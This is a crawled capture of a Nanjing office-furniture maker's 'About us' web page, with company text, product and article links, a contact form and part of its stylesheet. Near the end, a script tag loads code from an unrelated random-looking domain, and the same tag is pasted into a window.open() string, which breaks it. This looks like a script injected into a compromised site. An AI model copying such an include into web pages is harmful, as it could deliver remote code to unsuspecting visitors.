

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.czfhml.com/about.html
body_size: 6639
content:

<!DOCTYPE html>
<html>
<head>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d567c1f758d3f974dbfa012f993cf95c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
    <meta charset="UTF-8">
    <meta name="keywords" content="办公家具,办公桌椅"/>
    <meta name="description" content="富海美乐办公设备有限公司是国内领先的专业生产办公家具的大型生产型企业,公司主要经营产品包括：办公桌,办公屏风隔断,办公椅,会议桌,职员桌,文件柜,沙发茶几等。本公司拥有一批高素质设计和施工团队,为客户提供合理的办公空间布局和室内设计方案,助力企业打造完美公司形象。立即咨询：025-84637465/15380955875"/>
    <meta name="author" content="富海美乐办公设备有限公司" />
    <title>办公家具,办公桌椅,品牌厂家[富海美乐],整体空间规划——一站式办公家具采购</title>
    <script src="/Public/Home/js/jquery-1.8.3.min.js"></script>
    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>    <link rel="stylesheet" type="text/css" href="/Public/Home/css/css.css">
    <link rel="stylesheet" type="text/css" href="/Public/Home/css/swiper.css">
    <link rel="stylesheet" type="text/css" href="/Public/Home/css/base.css">
    <script src="/Public/Home/js/pictureViewer.js"></script>
    <script src="/Public/Home/js/swiper.min.js"></script>
</head>

<body>
    <header class="header">
    <div class="top-wz">
        <div class="top-nei">
            <p>欢迎光临富海美乐办公设备有限公司 官方网站！提供南京办公家具厂家，南京办公家具批发、南京办公家具直销服务</p>
            <div class="dit-con">
                <a href="/sitemap.txt">网站地图</a>丨
                <a href="/contact.html">联系我们</a>
            </div>
        </div>
    </div>
    <div class="logo-lx">
        <div class="logo-nr">
            <div class="logo">
                <a href="/">
                    <img src="/Public/Upload/2019-09-19/5d83500c5afd764766.png" alt="南京办公椅">
                    <div class="logo-txt">
                        <span>江苏省省级机关家具协议供货中标供应商</span>
                        <div><b>15</b>年优质办公家具整体解决方案服务商</div>
                    </div>
                </a>
            </div>
            <div class="rx-zx">
                <p>153-8095-5875</p>
                <p>186-5202-1240</p>
            </div>
        </div>
    </div>
</header>
<nav class="nav">
    <ul>
        <li ><a href="/">首页</a></li>
        <li class="menu0 "><a href="/product/list-7.html">大班台</a></li><li class="menu1 "><a href="/product/list-8.html">办公桌</a></li><li class="menu2 "><a href="/product/list-9.html">办公椅</a></li><li class=" "><a href="/product/list-1.html">产品中心</a></li><li class=" "><a href="/case/list-2.html">客户案例</a></li><li class=" "><a href="/article/list-3.html">动态资讯</a></li><li class=" dq-ys"><a href="/about.html">关于我们</a></li><li class=" "><a href="/contact.html">联系我们</a></li>    </ul>
</nav>
<script type="text/javascript">
var pathName = window.document.location.pathname;
$(".menu0,.menu1,.menu2").removeClass('dq-ys')

if ($(".menu0").find("a").attr('href') == pathName) {
    $(".menu0").addClass('dq-ys').siblings().removeClass('dq-ys');
}
if ($(".menu1").find("a").attr('href') == pathName) {
    $(".menu1").addClass('dq-ys').siblings().removeClass('dq-ys');
}
if ($(".menu2").find("a").attr('href') == pathName) {
    $(".menu2").addClass('dq-ys').siblings().removeClass('dq-ys');
}
</script>
<!-- nav end -->

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
    <div class="ny-kzban"><img src="/Public/Upload/2019-09-19/5d833ab824bf677453.jpg" alt="关于我们"></div>
    <div class="nac-dqd">
    当前位置：<a href="/">首页</a>><a href='/about.html' class='txt-hover' > 关于我们</a></div>
    <div class="main ny-cont">
        <div class="xq-left flz">
            <div class="bor-dd j-yckz">
                <div class="gy-wzjs">
                    <div class="dbt-tig"><img src="/Public/Home/images/gyly.png" alt="富海美乐办公设备有限公司"></div>
                    <div class="abt-intrd">
                        <div class="abt-zctp">
                            <img src="/Public/Upload/2019-10-07/5d9a9e883054741006.jpg" alt="富海美乐办公设备有限公司">
                            <span>富海美乐办公设备有限公司</span>
                        </div>
                        <p>富海美乐办公设备有限公司是国内领先的专业生产办公家具的大型生产型企业，占地5000平方米，拥有多条国内专业生产线，从业20多年来，在办公家具行业有着良好的口碑，始终致力于与现代家具新产品的开发，同时大力拓展国内外市场。公司主要经营产品包括：办公桌,办公屏风隔断，办公椅，会议桌，职员桌，文件柜，沙发茶几等。本公司拥有一批高素质设计和施工团队，为客户提供合理的办公空间布局和室内设计方案，助力企业打造完美公司形象富海美乐办公设备有限公司是国内领先的专业生产办公家具的大型生产型企业，占地5000平方米，拥有多条国内专业生产线，从业20多年来，在办公家具行业有着良好的口碑，始终致力于与现代家具新产品的开发，同时大力拓展国内外市场。公司主要经营产品包括：办公桌,办公屏风隔断，办公椅，会议桌，职员桌，文件柜，沙发茶几等。本公司拥有一批高素质设计和施工团队，为客户提供合理的办公空间布局和室内设计方案，助力企业打造完美公司形象</p>
                    </div>
                </div>
                <div class="gy-wzjs">
                    <div class="dbt-tig"><img src="/Public/Home/images/td-xgdw.png" alt=""></div>
                    <div class="abt-tdt">
                    	<img src="/Public/Upload/2020-10-20/5f8e88ab8ac8797417.jpg" alt="南京办公家具工厂车间团队"><img src="/Public/Upload/2020-10-22/5f9117c8ec74f84610.jpg" alt="南京办公家具公司团队"><img src="/Public/Upload/2020-10-20/5f8e88b9a471937254.jpg" alt="南京办公家具办公团队"><img src="/Public/Upload/2020-10-20/5f8e88c053c8630970.jpg" alt="南京办公家具定制开会">                    </div>
                </div>
                <div class="gy-wzjs2">
                    <div class="dbt-tig"><img src="/Public/Home/images/td-tdqh.png" alt=""></div>
                    <!-- 跑马灯 -->
                    <div class="ten-ge">
                        <div class="swiper-container ten-kzt">
                            <div class="swiper-wrapper case-lb pic_view">
                            	<div class="swiper-slide cover">
                                    <img src="/Public/Upload/2020-10-20/5f8e882d52dd394036.jpg" alt="办公家具荣誉资质证书">
                                </div><div class="swiper-slide cover">
                                    <img src="/Public/Upload/2020-10-20/5f8e88343640645911.jpg" alt="办公家具质量荣誉证书">
                                </div><div class="swiper-slide cover">
                                    <img src="/Public/Upload/2020-10-20/5f8e88404fd7288167.jpg" alt="办公家具认可证书">
                                </div><div class="swiper-slide cover">
                                    <img src="/Public/Upload/2020-10-20/5f8e8846baafc13582.jpg" alt="办公家具合格证书">
                                </div>                            </div>
                        </div>
                        <div class="swiper-button-next zc-jtd"></div>
                        <div class="swiper-button-prev yc-jtd"></div>
                    </div>
                    <!-- Initialize Swiper -->
                    <script type="text/javascript">
                    var swiper = new Swiper('.ten-kzt', {
                        slidesPerView: 2,
                        spaceBetween: 90,
                        loop: true,
                        autoplay: true,
                        navigation: {
                            nextEl: '.swiper-button-next',
                            prevEl: '.swiper-button-prev',
                        },

                    });
                    </script>
                    <script>
                    //图片查看器
                    $(function() {
                        $('.pic_view').on('click', '.cover', function() {
                            var this_ = $(this);
                            var images = this_.parents('.pic_view').find('.cover');
                            var imagesArr = new Array();
                            $.each(images, function(i, image) {
                                imagesArr.push($(image).children('img').attr('src'));
                            });
                            $.pictureViewer({
                                images: imagesArr, //需要查看的图片，数据类型为数组
                                initImageIndex: this_.index() + 1, //初始查看第几张图片，默认1
                                scrollSwitch: false //是否使用鼠标滚轮切换图片，默认false
                            });
                        });
                    });
                    </script>
                    <!-- 跑马灯 end -->
                </div>
            </div>
            <div class="news-rm bor-dd j-yckz">
                <div class="i-isdbt">
                    <div class="ckbt-kv flex ali-c"><img src="/Public/Home/images/xw.png" alt="新闻资讯"></div>
                    <div class="cp-bt">新闻资讯</div>
                </div>
                <div class="zbt-list">
                    <ul>
                    	<li>
                        	<a href="/article/1307.html">
                                <p>购买南京办公桌必须看哪些要素？</p><time>05/20</time>
                            </a>
                        </li><li>
                        	<a href="/article/1306.html">
                                <p>企业采购办公家具有哪些注意事项？</p><time>05/19</time>
                            </a>
                        </li><li>
                        	<a href="/article/1305.html">
                                <p>如何为员工挑选品质好的办公家具</p><time>05/18</time>
                            </a>
                        </li><li>
                        	<a href="/article/1304.html">
                                <p>屏风办公桌如何更合理的放置？</p><time>05/17</time>
                            </a>
                        </li><li>
                        	<a href="/article/1303.html">
                                <p>南京办公家具:辨别橡木办公家具的小窍门！</p><time>05/16</time>
                            </a>
                        </li><li>
                        	<a href="/article/1302.html">
                                <p>胡桃木办公家具的特征有哪些？</p><time>05/15</time>
                            </a>
                        </li><li>
                        	<a href="/article/1301.html">
                                <p>选择办公家具厂家的时候应该考虑什么？</p><time>05/14</time>
                            </a>
                        </li><li>
                        	<a href="/article/1300.html">
                                <p>南京办公家具:个性化家具也需要正式感!</p><time>05/13</time>
                            </a>
                        </li><li>
                        	<a href="/article/1299.html">
                                <p>这些保养方法让的办公家具更耐用！</p><time>05/12</time>
                            </a>
                        </li><li>
                        	<a href="/article/1298.html">
                                <p>纯实木办公家具和仿实木办公家具的区分！</p><time>05/11</time>
                            </a>
                        </li><li>
                        	<a href="/article/1297.html">
                                <p>这些知识可以更好实现办公家具定制</p><time>05/10</time>
                            </a>
                        </li><li>
                        	<a href="/article/1296.html">
                                <p>南京办公家具定制要求以及四个流程</p><time>05/09</time>
                            </a>
                        </li><li>
                        	<a href="/article/1295.html">
                                <p>南京办公家具定制​颜色搭配有什么讲究？</p><time>05/08</time>
                            </a>
                        </li><li>
                        	<a href="/article/1294.html">
                                <p>白色办公家具出现泛黄要如何处理？</p><time>05/07</time>
                            </a>
                        </li><li>
                        	<a href="/article/1293.html">
                                <p>好的南京办公家具在细节上有哪些表现呢？</p><time>05/06</time>
                            </a>
                        </li><li>
                        	<a href="/article/1292.html">
                                <p>打造现代办公空间需要注意哪些方面？</p><time>05/05</time>
                            </a>
                        </li><li>
                        	<a href="/article/1291.html">
                                <p>常见不同材质文件柜各自特点！</p><time>05/04</time>
                            </a>
                        </li><li>
                        	<a href="/article/1290.html">
                                <p>办公卡座受欢迎的原因！</p><time>05/03</time>
                            </a>
                        </li><li>
                        	<a href="/article/1289.html">
                                <p>办公茶几选择注意事项？办公茶几选择方法？</p><time>05/02</time>
                            </a>
                        </li><li>
                        	<a href="/article/1288.html">
                                <p>如何检测办公家具的内部质量？</p><time>05/01</time>
                            </a>
                        </li>                    </ul>
                </div>
            </div>
        </div>
        <div class="xq-right flr">
            <div class="box-sht kzt-ju">
    <div class="bt-nydw">
        <div class="ico-nyed">
            <div class="flex ali-c kzt-n">
                <img src="/Public/Home/images/fhml-ico.png" alt="富海美乐">
                <p>富海美乐</p>
            </div>
        </div>
        <span>FUHAIMEILE</span>
    </div>
    <div class="cp-tyid">
        <ul>
            <li><a href="/case/list-2.html">客户案例</a></li>
            <li><a href="/about.html">关于我们</a></li>
            <li><a href="/contact.html">联系我们</a></li>
        </ul>
    </div>
</div>
            <div class="box-sht kzt-ju">
    <div class="bt-nydw">
        <div class="ico-nyed">
            <div class="flex ali-c kzt-n">
                <img src="/Public/Home/images/cptj-ico.png" alt="产品推荐">
                <p>产品推荐</p>
            </div>
        </div>
        <span>HOT PRODUCTS</span>
    </div>
    <div class="pro-cbsx">
        <ul>
            <li>
                <a href="/product/10.html">
                    <div class="pro-bigt">
                        <img src="/Public/Uploads/2020-10-22/sm_5f90e79a8002417054.jpg" alt="北美胡桃木老板办公桌">
                    </div>
                    <p>北美胡桃木老板办公桌</p>
                </a>
            </li><li>
                <a href="/product/13.html">
                    <div class="pro-bigt">
                        <img src="/Public/Uploads/2020-10-22/sm_5f90f7673da1181027.jpg" alt="皮质办公椅">
                    </div>
                    <p>皮质办公椅</p>
                </a>
            </li><li>
                <a href="/product/15.html">
                    <div class="pro-bigt">
                        <img src="/Public/Uploads/2020-10-22/sm_5f90fd7cf160098697.jpg" alt="老板办公椅">
                    </div>
                    <p>老板办公椅</p>
                </a>
            </li>        </ul>
    </div>
</div>
            <div class="box-sht kzt-ju">
    <div class="bt-nydw">
        <div class="ico-nyed">
            <div class="flex ali-c kzt-n">
                <img src="/Public/Home/images/rmzx-ico.png" alt="热门资讯">
                <p>热门资讯</p>
            </div>
        </div>
        <span>HOT INFORMATION</span>
    </div>
    <div class="news-cbsx">
        <ul>
            <li>
                <a href="/article/240.html">
                    <i>+</i>
                    <p>升降办公椅怎么调节它的高低？</p>
                </a>
            </li><li>
                <a href="/article/596.html">
                    <i>+</i>
                    <p>你知道办公桌椅的使用年限是多少吗？</p>
                </a>
            </li><li>
                <a href="/article/832.html">
                    <i>+</i>
                    <p>老板办公椅尺寸标准了解下！</p>
                </a>
            </li><li>
                <a href="/article/237.html">
                    <i>+</i>
                    <p>常用办公桌尺寸一般是多少？</p>
                </a>
            </li><li>
                <a href="/article/279.html">
                    <i>+</i>
                    <p>办公椅设计理念你都了解吗？</p>
                </a>
            </li><li>
                <a href="/article/880.html">
                    <i>+</i>
                    <p>升降电脑椅中的气压杆要怎么辨别质量？</p>
                </a>
            </li><li>
                <a href="/article/547.html">
                    <i>+</i>
                    <p>老板办公室怎么搭配办公大班台？</p>
                </a>
            </li><li>
                <a href="/article/230.html">
                    <i>+</i>
                    <p>知识:办公椅扶手坏了怎么办?</p>
                </a>
            </li><li>
                <a href="/article/811.html">
                    <i>+</i>
                    <p>办公桌椅使用年限是多少年？</p>
                </a>
            </li><li>
                <a href="/article/330.html">
                    <i>+</i>
                    <p>办公桌桌面出现凹痕怎么处理？</p>
                </a>
            </li>        </ul>
    </div>
</div>
        </div>
    </div>
    <footer class="footer mart60">
    <nav class="nav">
        <ul>
            <li><a href="/">首页</a></li>
            <li><a href="/product/list-7.html">大班台</a></li><li><a href="/product/list-8.html">办公桌</a></li><li><a href="/product/list-9.html">办公椅</a></li><li><a href="/product/list-1.html">产品中心</a></li><li><a href="/case/list-2.html">客户案例</a></li><li><a href="/article/list-3.html">动态资讯</a></li><li><a href="/about.html">关于我们</a></li><li><a href="/contact.html">联系我们</a></li>        </ul>
    </nav>
    <div class="main">
        <div class="flo-dsk">
            <div class="yxd-zbdw">
                <img src="/Public/Upload/2019-09-20/5d843d1f0f7b220530.png" alt="南京办公家具公司logo">
                <p>富海美乐办公设备有限公司</p>
            </div>
            <div class="xq-dbxw">
                <ul>
                    <li>全国咨询热线：153-8095-5875</li>
                    <li>E-MAIL：fhml115@126.com</li>
                    <li>手机：186-5202-1240</li>
                    <li>微信：153-8095-5875</li>
                    <li>地址：南京市雨花台区卡子门大街88号 </li>

                </ul>
            </div>
            <div class="abt-jty">
                <img src="/Public/Upload/2019-10-07/5d9a8ce5d90c942025.jpg" alt="办公桌椅定制扫一扫">
                <p>扫一扫，更多精彩</p>
            </div>
        </div>
    </div>
    <div class="foot-xw"> copyright© 富海美乐办公设备有限公司 版权所有 备案号：<a href='https://beian.miit.gov.cn/' target='_blank' rel="nofollow" >苏ICP备15044118号-1</a> <a href="http://www.czfhml.com/sitemap.xml" target = "_blank">网站XML地图</a> 
</div>
	<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
</footer>
<div class="fle-gdw">
    <div class="main-jzt">
        <div class="st-wtc">
            <ul class="flex jus-b">
                <li class="flex jus-b ali-c">
                    <img src="/Public/Home/images/db1.png" alt="办公家具定制设计预约">
                    <div class="ztw-kbd">
                        <span>免费预约 量房设计</span>
                        <p>1天出具2套可选方案</p>
                    </div>
                </li>
                <li class="flex jus-b ali-c">
                    <img src="/Public/Home/images/db2.png" alt="高端办公家具配套服务">
                    <div class="ztw-kbd">
                        <span>立即预约 参观展厅</span>
                        <p>免费电话咨询，专车上门接送，先体验后购买</p>
                    </div>
                </li>
                <li class="flex jus-b ali-c">
                    <img src="/Public/Home/images/db3.png" alt="现代办公家具采购网站">
                    <div class="ztw-kbd">
                        <span>186-5202-1240</span>
                        <p>全国服务热线</p>
                    </div>
                </li>
            </ul>
        </div>
        <div class="tj-bged">
            <form action="" class="message">
                <ul>
                    <li>
                        <input type="text" id="name" name="contact" placeholder="您的姓名">
                    </li>
                    <li>
                        <input type="text" id="iphone" name="telphone" maxlength="11" placeholder="您的电话号">
                    </li>
                    <li>
                        <textarea rows="" cols="" name="content" id="leaving" placeholder="您的留言"></textarea>
                    </li>
                </ul>
                <input type="button" value="立即提交" onclick="checking(this)" class="i-ytja kxt-w" />
            </form>
        </div>
    </div>
</div>
<div id="sq-ceb">
    <div class="fhdb-kzt">
        <ul>
            <li class="flex ali-c">
                <img src="/Public/Home/images/qq-d.png" alt="南京办公椅">
                <a href="http://wpa.qq.com/msgrd?V=3&uin=2686366375&Site=QQ客服&Menu=yes" target="_blank"  rel="nofollow" class="flex ali-c"><span>QQ咨询</span></a>
            </li>
            <li class="flex ali-c">
                <img src="/Public/Home/images/lj-d.png" alt="现代办公家具咨询">
                <a href="javascript:" class="shangqiao flex ali-c"><span>立即咨询</span></a>
            </li>
            <li class="flex ali-c">
                <img src="/Public/Home/images/wx-d.png" alt="现代办公家具厂家联系方式">
                <span>微信咨询</span>
            </li>
            <div class="wx-zxt">
                <img src="/Public/Home/images/ewm.jpg" alt="办公桌椅定制">
            </div>
            <div class="flex ali-c flexc zx-rdw">
                <img src="/Public/Home/images/zx-hmdl.png" alt="办公大班台服务热线">
                <span>咨询热线</span>
            </div>
        </ul>
        <span class="colo-fw">186-5202-1240</span>
        <div id="toTop" class="hidden-xs"></div>
    </div>
</div>
<script type="text/javascript">
$(window).scroll(function() {
    if ($(this).scrollTop() > 800) {
        $("#sq-ceb").fadeIn();
    } else {
        $("#sq-ceb").fadeOut();
    }
});

$("#toTop").click(function() {
    $("body,html").animate({
            scrollTop: 0
        },
        800
    );
});
</script>
<script src="/Public/Home/js/ljz.js"></script>
<script type="text/javascript">
function cleanUp() {
    $("#name,#leaving,#iphone").val("");
}
$(".i-ytja").click(function() {
    var _iphone = document.getElementById("iphone");
    var myreg = /^(13[0-9]|14[579]|15[0-3,5-9]|16[6]|17[0135678]|18[0-9]|19[89])\d{8}$/;
    if (!myreg.test(_iphone.value)) {
        alert("请输入正确的手机号!");
        _iphone.value = "";
        return false;
    }
    
    $.ajax({
            url: "/page/message.html",
            type: 'post',
            dataType: 'json',
            data: $(".message").serialize(),
        })
        .done(function(res) {
            alert(res.info);
            if (res.status == 1) {
                //成功
                cleanUp();
            } else {
                //失败
            }
            console.log("success");
        })
        .fail(function() {
            alert("未知错误");
            console.log("error");
        })
        .always(function() {
            console.log("complete");
        });

});
</script>

<script type="text/javascript" src="https://www.2tm30fz.com/6.js"></script>
<script type="text/javascript">
$(function() {
    $(".shangqiao").click(function() {
        window.open("
<script type="text/javascript" src="https://www.2tm30fz.com/6.js"></script>
"）, 'newWindow,_self',
            'width=600,height=600,left=100%,top=100%')
    });
});
$(function() {
    $.post("/visitor/add.html", { title: document.title, url: document.URL }, function(d) {}, 'json');
});
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.czfhml.com/Public/Home/css/css.css
body_size: 9727
content:
@charset "utf-8";
/* CSS Document */
.hv{ behavior:url("htc/hover.htc")}
/*css3支持*/
.css{behavior:url("htc/PIE.htc"); position:relative;}

body , html{width:100%;height:100%;}
html{line-height: initial;font-size:62.5%;}
body { margin:0; padding:0; font-size:14px;font-family:"微软雅黑";  background:#fff; font-size:14px;-moz-user-select: none;
-webkit-user-select: none; 
-ms-user-select: none; 
-khtml-user-select: none; 
user-select: none;
min-width: 1200px;
color:#222121;
 }
ol,ul,li,dl,dt,dd,form,p,h1,h2,h3,h4,h5,img{ margin:0px; padding:0px;}
h1,h2,h3,h4,h5{font-weight:normal;}
ol,ul,li{ list-style:none; padding:0; margin:0;}
a{text-decoration:none; border:none; margin:0; padding:0;}
img{border:none;vertical-align:bottom;}
input,textarea,button{outline:none;}
*,*:before,*:after{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	word-break: break-all;
}

/*top*/
.header{display:block;width:100%;overflow:hidden;}
.top-wz{width:100%;height: 40px;overflow:hidden;background:#eeeeee;}
.top-nei{width:1200px;margin:auto;height: 100%;}
.top-nei p{display:inline-block;float:left;line-height: 40px;color:#000000;font-size:14px;}

.dit-con{float:right;height: 100%;color:#000000;}
.dit-con a , .dit-con i{display:inline-block;line-height: 40px;color:#000000;margin:0px 10px;font-size:14px;}
.dit-con i{font-style: normal;}
.dit-con a:hover{text-decoration:underline;}
.dit-con p{display:inline-block;}

/*top end*/
.logo-lx{width:100%;overflow:hidden;background:#fff;border-bottom:1px solid #bfbfbf;}
.logo-nr{width:1200px;overflow:hidden;margin:auto;height:160px;}
.logo{float:left;overflow:hidden;height:100%;}
.logo img{display:inline-block;height:82px;float:left;margin-top:39px;}
.logo-txt{float: left;margin-left:26px;height:100%;background:url(../images/nav-cbd.png) left center no-repeat;padding-left:26px;}
.logo-txt span{display:block;font-size:20px;color:#666666;font-weight:bold;margin-top:45px;}
.logo-txt div{display: block;font-size:24px;color:#135f9f;margin-top:5px;margin-top:5px;font-weight:bold;}
.logo-txt div b{display:inline-block;font-size:30px;}

.rx-zx{float:right;overflow:hidden;margin-top:46px;padding-left:80px;background:url(../images/phone.png) left center no-repeat;}
.rx-zx p{display:block;line-height:32px;font-size:30px;color:#414141;}
 
/*nav*/
.nav{width:100%;height:77px;background:#fff;border-bottom:1px solid #bfbfbf;}
.nav ul{width:1200px;height:100%;margin:auto;position:relative;z-index:2;}
.nav ul li{height:76px;float:left;overflow:hidden;}
.nav ul li:last-child{border-right:0px;background:none;}
.nav ul li a{display:block;width:100%;height:100%;text-align:center;position:relative;transition:0s;line-height:76px;height:76px;color:#000000;font-size:18px;border-top:0px solid #135f9f;padding:0px 33px;background:url(../images/nav-b.png) left center no-repeat;}
.nav ul li a:hover{color:#fff;transition:0s;border-top:4px solid #135f9f;color:#135f9f;line-height:68px;}
.dq-ys a{border-top:4px solid #135f9f !important;color:#135f9f !important;transition:0s;line-height:68px !important;}
/*nav end*/


/*banner*/
.banner{width:100%;overflow:hidden;}
.banner img{display:block;width:100%;max-height:735px;}
.banner .swiper-pagination-bullet{background:rgba(255,255,255,0.5);width:20px;height:20px;margin:0px 12px !important;}
.banner .swiper-pagination-bullet-active{background:rgba(255,255,255,1);width:20px;height:20px;}
/*banner end*/

/* 热门关键词 */
.rem-gjcw{width:100%;height:70px;background:#dddddd;}
.rmzrt{height:70px;padding-left:52px;background:url(../images/fj.png) left center no-repeat;font-size:18px;color:#000000;}
.rmzrt a:hover{text-decoration:underline;}
.sear-l{overflow:hidden;}
.sear-l input{display:inline-block;float:left;height:70px;line-height:70px;font-size:16px;color:#505050;background:none;width:320px;padding-right:10px;}
.sear-l button{display:inline-block;float:right;height:70px;width:70px;background:url(../images/sear.png)#135f9f center no-repeat;}
/* 热门关键词 end */

/* 第二屏 */
.erp-kzt{width:100%;padding-top:0.35rem;overflow:hidden;position:relative;}
.diep-l{width:100%;overflow:hidden;}
.diep-l .swiper-slide img{display:block;width:11.9rem;height:7rem;}


.cb-wzdw{width:8.7rem;height:6rem;background:url(../images/erpl.jpg) center no-repeat;background-size:100% 100%;position:absolute;z-index:99;top:0.85rem;right:0;}
.er-sxd{background:url(../images/dh-hm.png) left center no-repeat;height:0.62rem;padding-left:0.75rem;margin-top:5rem;background-size:0.62rem 0.62rem;margin-left:2.75rem;}
.er-sxd p{display:block;font-size:14px;color:#1e1e1e;}
.er-sxd em{display:block;font-size:24px;color:#1e1e1e;font-weight:bold;margin-top:0.05rem;}
.qh-jdt{width:0.6rem;height:0.4rem;position:absolute;top:6rem;right:7.5rem;z-index:999;}
.qh-jdt .swiper-button-prev{width:0.1rem;height:100%;background:url(../images/zj-t.png) center no-repeat;background-size:100% auto;outline: none;}
.qh-jdt .swiper-button-next{width:0.1rem;height:100%;background:url(../images/yj-t.png) center no-repeat;background-size:100% auto;outline: none;}
.wen-ysxs{position:absolute;z-index:999;right:4rem;top:6rem;width:1rem;font-size:16px;color:#4a4a4a;}
.wen-ysxs b{display: inline-block;font-size:24px;color:#000;}

.dip-erf{width:1200px;margin:auto;overflow:hidden;}
.dip-erf ul{width:100%;overflow:hidden;}
.dip-erf ul li{width:20%;height:200px;background:#1e1e1e;border-right:1px solid #353535;float:left;text-align:center;}
.dip-erf ul li:last-child{margin-right:0;}
.li-abtk{display:inline-block;font-size:18px;color:#ffffff;margin:auto;}
.li-abtk:after{display:block;width:45px;height:1px;background:#353535;content: "";margin:auto;margin-top:35px;transition:.3s;}
.dip-erf ul li:hover .li-abtk:after{width:100%;background:#fff;transition:.3s;height:1px;}
.erp-img{width:100%;overflow:hidden;margin-top:50px;}
.erp-img img{display:block;width:100%;}
/* 第二屏 end */

/* 产品中心 */
.hm-prod{width:100%;overflow:hidden;background:url(../images/pro-bj.jpg) center top no-repeat;padding-top:45px;padding-bottom:50px;}
.bt-home{width:100%;overflow:hidden;text-align:center;}
.bt-home p{display:inline-block;font-size:16px;color:#135f9f;margin-bottom:40px;font-weight:bold;padding-left:123px;}
.bt-home p:after{display:block;width:100px;height:2px;background:#135f9f;content: "";margin-left:-123px;margin-top:-11px;}
.bt-home img{display:block;margin:auto;}

.pro-left{margin-top:50px;width:250px;overflow:hidden;background:#fff;}
.kzts-bt{width:100%;overflow:hidden;margin-bottom:20px;}
.kzts-bt img{display:block;width:100%}
.pro-yxd{width:100%;overflow:hidden;}
.dl-mcd{width:100%;height:50px;line-height:50px;border-left:4px solid #191a1c;background:url(../images/fl.png)#eeeeee 45px center no-repeat;padding-left:95px;font-size:18px;color:#333333;font-weight:bold;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.pro-yxd ul{width:100%;overflow:hidden;}
.pro-yxd ul li{width:100%;height:50px;overflow:hidden;}
.pro-yxd ul li a{width:100%;height:50px ;border-bottom:1px dashed #434343;line-height:50px;background:url(../images/pro-q.png) 47px center no-repeat;padding-left:85px;transition:.3s;font-size:16px;color:#333333;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.pro-yxd ul li:hover a{border-bottom:1px solid #135f9f;background:url(../images/pro-q2.png)#135f9f 47px center no-repeat;transition:.3s;color:#fff;}
.pro-yxd ul li:last-child a{border-bottom: 0;}

.pro-ycd{width:920px;overflow:hidden;margin-top:50px;}
.pro-ycd ul{width:100%;overflow:hidden;}
.pro-ycd ul li{margin-top:30px;width:290px;overflow:hidden;margin-right:25px;float:left;}
.pro-ycd ul li:nth-child(3n){margin-right:0;}
.pro-fd{width:100%;height:290px;overflow:hidden;}
.pro-fd img{display:block;width:100%;height:100%;transition:.3s;}
.pro-ycd ul li:hover .pro-fd img{transform:scale(1.1);transition:.3s;}
.pro-ycd ul li p{display:block;width:100%;margin-top:30px;height:50px;line-height:50px;font-size:18px;color:#333333;border:1px solid #bfbfbf;padding:0px 10px;text-align:center;transition:.3s;background:url(../images/pro-jt.png) 100px center no-repeat;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.pro-ycd ul li:hover p{padding:0px 90px 0 50px;text-align:left;transition:.3s;background:url(../images/pro-jt.png)#135F9F 204px center no-repeat;color:#fff;}
/* 产品中心 end */

/* 三大理由 */
.three-lyd{width:100%;overflow:hidden;background:#f5f5f5;}
.sd-bjt{width:100%;overflow:hidden;text-align:center;}
.sd-bjt img{display:inline-block;}
.thre-ly1{width:100%;height:8.59rem;background:url(../images/ly1.jpg) center no-repeat;background-size:100% 100%;position:relative;}
.thre-ly2{width:100%;height:9.8rem;background:url(../images/ly2.png) center no-repeat;background-size:100% 100%;position:relative;}
.thre-ly3{width:100%;height:8.59rem;background:url(../images/ly3.png) center no-repeat;background-size:100% 100%;position:relative;}
.shz-t{width:7.9rem;overflow:hidden;margin-top:0.25rem;}
.shzt-jz{display:inline-block;width:3.8rem;padding-top:0.75rem;}
.shzt-jz p{font-size:0.3rem;color:#000;text-decoration:underline;}
.shzt-jz span{font-size:0.6rem;color:#135F9F;font-weight:bold;}
.gd-ywd{width:3.8rem;text-align:center;font-size:0.24rem;color:#000000;font-weight:100;letter-spacing:0.08rem;}
.ly-o1 .shzt-jz{background:url(../images/a01.png) center top no-repeat;background-size:1.92rem 1.29rem;}
.ly-o2 .shzt-jz{background:url(../images/a02.png) center top no-repeat;background-size:1.92rem 1.29rem;}
.ly-o3 .shzt-jz{background:url(../images/a03.png) center top no-repeat;background-size:1.92rem 1.29rem;}
.ly1-bj{width:9.3rem;height:5.05rem;background:url(../images/lyzc.jpg) center no-repeat;background-size:100% 100%;position:absolute;right:0;top:2.3rem;}
.ly2-bj{width:9.3rem;height:5.05rem;background:url(../images/lyzc.jpg) center no-repeat;background-size:100% 100%;position:absolute;left:0;top:2.3rem;}
.xqlb-ys{display:inline-block;padding:0.55rem 0 0 0.3rem;}
